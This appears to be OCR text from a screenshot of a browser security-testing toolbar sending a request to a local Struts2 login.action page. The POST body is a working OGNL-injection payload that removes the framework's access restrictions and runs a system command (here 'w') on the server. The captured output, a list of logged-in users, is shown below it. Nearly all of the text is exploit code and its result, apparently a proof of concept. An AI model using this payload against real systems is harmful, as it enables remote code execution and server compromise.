 view-source:http://localhost:8080/app/login.action
百度 <⌘K>
T
SQL XSS Encryption Encoding Other
Load URL
http://localhost:8080/app/login.action
Split URL
Execute
Enable Post data Enable Referrer
st data
poc={#_memberAccess.allowStaticMethodAccess=true,#_memberAccess.excludedPackageNamePatterns=#_memberAccess.excludedClasses=@java.util.Collections@EMPTY_SET,#a=new java.lang.ProcessBuilder(new
java.lang.String[]{"w"}).start().getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new
char[51020],#c.read(#d),#screen=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),#screen.println(#d),#screen.close()}
1 21:37 up 8:50, 5 users, load averages: 2.20 2.09 2.11
2 USER TTY FROM LOGIN@ IDLE WHAT
3 iswin console - 12:52 8:45 -
4 iswin s001 - 13:16 8:21 -zsh
5 iswin s000 - 13:16 5 -zsh
6 iswin s003 - 13:16 8:21 -zsh
7 iswin s002 - 13:16 8:21 -zsh